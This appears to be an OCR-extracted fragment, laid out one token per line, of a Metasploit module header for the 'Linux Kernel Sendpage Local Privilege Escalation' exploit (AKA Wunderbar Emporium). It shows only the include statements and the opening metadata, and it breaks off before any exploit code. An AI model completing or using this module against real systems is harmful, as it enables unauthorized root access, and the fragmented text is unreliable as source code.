
	include 
Msf
:
:
Exploit
:
:
EXE
	include 
Msf
:
:
Post
:
:
File
	include 
Msf
:
:
Post
:
:
Common
	include 
Msf
:
:
Exploit
:
:
Local
:
:
LinuxKernel
	include 
Msf
:
:
Exploit
:
:
Local
:
:
Linux
	include 
Msf
:
:
Exploit
:
:
Local
:
:
Unix
def
initialize
(
info
=
{
}
)
super
(
update_info
(
 info
,
{
'Name'
=
>
'Linux Kernel Sendpage Local Privilege 
Escalation'
,
'Description'
=
>
%q{

					AKA Wunderbar 
Emporium

				}
,
'License'
=
>
MSF_LICENSE
,